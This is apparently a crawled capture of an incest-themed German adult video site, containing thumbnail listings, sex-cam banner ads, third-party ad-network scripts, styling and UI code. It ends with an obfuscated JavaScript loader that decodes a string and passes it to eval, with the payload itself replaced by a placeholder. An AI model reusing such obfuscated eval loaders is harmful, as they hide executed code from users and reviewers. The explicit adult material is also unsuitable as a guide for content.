                             <img data-sg="142c3b66f05dd928" src="/thumbs/840/1453602093039212840_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636953883033/" class="trd" target="_self">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20975</span>
                            <span><i class="la la-play"></i> 6.07.2025</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
                    
            </ul>
            
            
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
        
        <div class="clear"></div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://deutscheinzestfilme.pro/videojscss/my-style-video-js.css
body_size: 236
content:
.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:10em}.video-js .vjs-controls-disabled .vjs-big-play-button{display:none!important}.video-js .vjs-control{width:3em}.video-js .vjs-menu-button-inline:before{width:1.5em}.vjs-menu-button-inline .vjs-menu{left:3em}.video-js .vjs-load-progress div,.vjs-seeking .vjs-big-play-button,.vjs-waiting .vjs-big-play-button{display:none!important}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after{padding:0 .4em .3em}.video-js.vjs-ended .vjs-loading-spinner{display:none}.video-js.vjs-ended .vjs-big-play-button{display:block!important}.video-js.vjs-paused .vjs-big-play-button,.vjs-paused.vjs-has-started.video-js .vjs-big-play-button,video-js.vjs-ended .vjs-big-play-button{display:block}.video-js .vjs-big-play-button{top:50%;left:50%;background-color:rgba(0,0,0,.35);font-size:3.5em;border-radius:50%}.video-js .vjs-big-play-button:active,.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{background-color:rgba(64,123,183,.35)}.video-js .vjs-loading-spinner{border-color:rgba(255,255,255,.7)}.video-js .vjs-control-bar2{background-color:transparent}.video-js .vjs-control-bar{background-color:rgba(0,0,0,0.1)!important;color:#fff;font-size:18px}.video-js .vjs-play-progress,.video-js .vjs-volume-level{background-color:#2483d5}.video-js .vjs-big-play-button{height:2em!important;width:2em!important;line-height:1.9em!important;margin-top:-1em!important;margin-left:-1em;border-width:3px}.video-js .vjs-big-play-button:before,.video-js .vjs-icon-play:before{font-size:50px}.video-js .vjs-progress-holder{font-size:1.7em;border-radius:10px}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-slider,.vjs-volume-level{border-radius:10px}.video-js .vjs-load-progress{background:rgba(255,255,255,.5)}.my-player-dimensions.vjs-fluid {padding-top: 56.25%!important;}


--- FILE ---
content_type: application/javascript
request_url: https://deutscheinzestfilme.pro/js/functions.js
body_size: -55
content:
$(document).ready(function(){
    
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            	});
            	
   	$('.filters-button').click(
		function() {
            $('.filters').slideToggle();
            $('.filters-button').toggleClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

});


$(document).click(function(event) {
    if ($(event.target).closest(".filters-button.active, .filters").length) return; 
    $(".filters").slideUp();
    $('.filters-button').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://deutscheinzestfilme.pro/js/Lw86ikpxfnathrsBcyE50B.js
body_size: 21503
content:
function cpdk(rjonf){var qsfeyzdh='Z';var jkzj='A';var vspzz=[];var czzweperv=new RegExp('['+jkzj+'-'+qsfeyzdh+']');var uepin=rjonf.split(czzweperv);for(var i=0;i<uepin.length;i++){vspzz.push(String.fromCharCode(parseInt(uepin[i],19)/(8)));}eval(vspzz.splice(1,vspzz.length).join(''));}cpdk('[base64]'); 
     